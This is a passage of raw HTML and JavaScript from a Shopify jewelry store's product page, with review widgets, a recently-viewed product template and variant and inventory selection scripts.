                                <tr><th class="col label" scope="row">No. of Diamonds Apprx: </th>  <td class="col data"></td> </tr>

   							
							
						
    						
   							
							
                                  </table>
							
						
					</div>	
					
                    <!-- Side Diamond Info End-->
					
					<!-- Side Color Stone Information Start-->
					
					
                    <!-- Side Color Stone Information End-->
					
					<!-- Other Info Start-->
					
					
                  
                    <!-- Other Info End-->
                  
					<!------------------------------- Watch Attributes Info Start------------------------------->
					<!-- Watch Info Start-->
        		
					  
						
                      
                    <!-- Watch Info End-->
                  
                  	<!-- Dial Info Start-->
        		
					  
						
                      
                    <!-- Dial Info End-->
                  	
                  	<!-- Case Info Start-->
        		
					  
						
                      
                    <!-- Case Info End-->
                  	 
                  	<!-- Band Info Start-->
        		
					  
						
                      
                    <!-- Band Info End-->
                  	
                  	<!-- Watch other Info Start-->
        		
					  
						
                      
                    <!-- watch other Info End-->
                  <!------------------------------- Gift Attributes Info Start------------------------------->
					<!-- Gift Detail Information Start-->
        		
					  
						
                      
                    <!-- Gift Detail Information End-->
                  
                  	<!-- Material / Color Info-->
        		
					  
						
                      
                    <!-- Material / Color Info End-->
                  	
                  	<!-- Gift Brand Information Start-->
        		
					  
						
                      
                    <!-- Gift Brand Information End-->
                  	 
                  	
                  </div>
                <!-- addtional detail end-->
              
        </div>
        
          

<div id="shopify-section-product-banner" class="shopify-section product-banner-sections col-12">



    
    

</div>
        
        
      </div>
    

    
      <button class="accordion active">
        
<span>
  Customer Reviews
</span>

      </button>
      <!-- Start of Judge.me code -->
      <div style="clear:both"></div>
      <div id="judgeme_product_reviews" class="jdgm-widget jdgm-review-widget" data-id="6959660531773">
        
      </div>
      <!-- End of Judge.me code -->
    

    

    

    

    

    
  </div>


<!--
  <script>
  var acc = document.getElementsByClassName("accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
          acc[i].addEventListener("click", function() {

          this.classList.toggle("active");

          var panel = this.nextElementSibling;
          panel.classList.toggle("panelactive");

  //         if (panel.style.maxHeight){
  //         panel.style.maxHeight = null;
  //         } else {
  //         panel.style.maxHeight = panel.scrollHeight + "px";
  //         }


      });
  }
  </script>
-->

              	
            
            	
              
              




<div id="shopify-section-product-recommendations">
  <div id="product-recommendations">
    <div class="related-products page-width product-recommendations js-product-recomendation" data-template="" data-product-id="6959660531773" data-limit="10" data-section-id="product-recommendations" data-section-type="product-recommendations" data-related-products-slider>
      
    </div>
  </div>
</div>








<div id="product-related">
  <div class="related-products page-width" data-template="" data-product-id="6959660531773" data-limit="0" data-section-id="template--15143073054781__main"  data-related-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Related Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>





<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-related-products.js?v=93658816389349906111675279936"></script>





<div id="product-similar">
  <div class="similar-products page-width" data-template="" data-product-id="6959660531773" data-limit="0" data-section-id="template--15143073054781__main"  data-similar-container style="display:none;">
  
    <div class="shopify__accordion">
   
    <button class="accordion active"><span>Similar Products</span></button>
  
    <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid grid grid--uniform grid--view-items row four-items" data-row="4">
              
    		
               
           </div>
         </div>
 	</div>
       </div>
 </div>
</div>



<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/avalon-similar-products.js?v=102005956044820854681675279936"></script>



<style data-shopify>
    #product-recommendations, #shopify-section-product-recommendations {
        width: 100%;
    }
</style>

              
            
            	
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40423772749885":"0",
      
      "40423772782653":"0",
      
      "40423772815421":"0",
      
      "40423772848189":"0",
      
      "40423772880957":"0",
      
      "40423772913725":"0",
      
      "40423772946493":"0",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
